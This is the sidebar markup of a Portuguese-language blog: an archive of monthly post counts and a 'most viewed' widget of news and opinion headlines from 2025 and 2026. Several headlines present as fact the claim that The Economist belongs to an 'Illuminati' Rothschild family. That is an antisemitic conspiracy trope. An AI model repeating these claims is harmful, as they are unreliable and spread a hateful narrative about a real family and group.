<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XVxskuyJgptvex3HZaTQYsmL4Dy6ZH7OokraTs9dW1NrrTuFa3StwXD4I6mttCwb3VWz-MppLePYh9FChnvOPKQe9VeNIKsPgk-1KDNTSOjhZ3tCYOwd546WSek7lONmDVmwI4oXJWczvvzyuHUvqiPaFU3iaYXiKmDNj2ItjUQeX5NTgZOtYpZgD5E/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-04-18-758.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html'>Ano Novo em Janeiro? Calendário Hebraico e Original seguindo a Bíblia começa em Abib/Nisan meados de Março e começo de Abril; Páscoa foi a única festividade mantida no mês certo</a></div>
<div class='item-snippet'>&#160; O império Romano mudou o calendário bíblico e original, devido as festas pagãs de Saturnália (período natalino), e de terem colocado o &#168;fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNMJlVZyXcLAjX-xtOKzAb7yi6om9NbHxJphY1p9iqVd95YiJ4LAmRo3ybM5TrpzutePD6ayLous7qcGa7DnHjToJe27exOMINFIzjndkF9wO9UJquaRILKq12Hn59un-29fGkWDvmNkDY7Ktez_5o5ndHnFsajpyYnmhVQvxyQpa-EpZL_ilyG484u-s/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-39-23-845.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html'>Assim como Biden, Revista The Economist da Família Rothschild manda recado para Lula: &#168;Não deveria disputar a reeleição em 2026, candidatos com mais de 80 anos correm enormes riscos; A direita precisa se unir e trazer um novo nome capaz de superá-lo, e Flávio Bolsonaro não é o mais indicado</a></div>
<div class='item-snippet'>Lula e Joe Biden na Casa Branca em Washington/DC | 10/02/2023. | Foto: Bloomberg/Andrew Harrer O jornal e revista britânica The Economist de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-01-28-993.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html'>Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua &#168;amiga&#168; ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto</a></div>
<div class='item-snippet'>Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-17-46-750.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html'>Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação</a></div>
<div class='item-snippet'>A Casa Branca afirmou nesta terça-feira (6/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-44-47-199.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html'>Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França</a></div>
<div class='item-snippet'>Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/alem-do-oriente-medio-acordos-de-abraao.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVFDdLHYD2xu4T4ZbSFaZbOpDWXihyErzh2bpMksTISGobF5j2EvXQyum0ul8lTA29InyPEtriEgFTjCe4KHUZdLPgjljYuiFw4_Xtb1HkFqJePgFv8c9oVNmWyMxAoBFVOjWRd3Bh8hT8hXAhVkH88aRkR_W3sHSekx6BI-1ZOkitPMHgknjZ7gJHAB0/w72-h72-p-k-no-nu/bandicam%202026-01-01%2007-42-24-588.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/alem-do-oriente-medio-acordos-de-abraao.html'>Além do Oriente Médio, Acordos De Abraão de Jared Kushner e Donald Trump podem selar paz entre Rússia e Ucrânia, Zelensky agradece conversas iniciais com Steve Witkoff e Jared</a></div>
<div class='item-snippet'>O presidente ucraniano Volodymyr Zelensky teve uma conversa &quot;muito boa&quot; com o enviado especial dos EUA, Steve Witkoff, e o genro d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadQl10bNoOvvWvB1_KmLu_E-P8ddG4jnsIg8FrlG7bTlEpxrZBHD9QadXF6sFUXZrJ1hOxXVOHxZxvQVZu3qt0IZ5OVMxIJ2zTCTduagNb6iiQqvLitywj-Z2MlNroQtAxUtS5setG4MFL5Aooh-3Eif6hGIsusMaHJFfLZ5aLGqYOjQN-UiAcjNf_HI/w72-h72-p-k-no-nu/bandicam%202025-11-14%2016-17-41-040.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html'>Revista The Economist lança nova capa &#168;O Mundo À Frente&#168; sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano</a></div>
<div class='item-snippet'>A revista The Economist que pertence a família Illuminati, Rothschild, lançou na quarta-feira 12 de Novembro de 2025, a capa o Mundo à Frent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
